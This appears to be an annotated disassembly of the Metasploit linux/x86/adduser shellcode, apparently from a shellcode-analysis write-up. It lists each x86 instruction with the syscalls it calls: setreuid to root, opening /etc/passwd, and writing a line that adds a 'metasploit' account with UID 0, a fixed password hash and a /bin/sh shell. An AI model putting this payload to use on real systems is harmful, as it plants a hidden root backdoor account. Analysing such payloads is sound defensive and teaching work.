 linux/x86/adduser
00000000 xor ecx,ecx
00000002 mov ebx,ecx
00000004 push byte +0x46
00000006 pop eax
00000007 int 0x80
Syscall 0x46: __NR_setreuid
00000009 push byte +0x5
0000000B pop eax
0000000C xor ecx,ecx
0000000E push ecx
0000000F push dword 0x64777373
00000014 push dword 0x61702f2f
00000019 push dword 0x6374652f
0000001E mov ebx,esp
00000020 inc ecx
00000021 mov ch,0x4
00000023 int 0x80
Syscall 0x5: __NR_open
00000025 xchg eax,ebx
00000026 call 0x53
0000002B String
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
00000053 pop ecx
00000054 mov edx,[ecx-0x4]
00000057 push byte +0x4
00000059 pop eax
0000005A int 0x80
Syscall 0x4: __NR_write
0000005C push byte +0x1
0000005E pop eax
0000005F int 0x80
Syscall 0x1: __NR_exit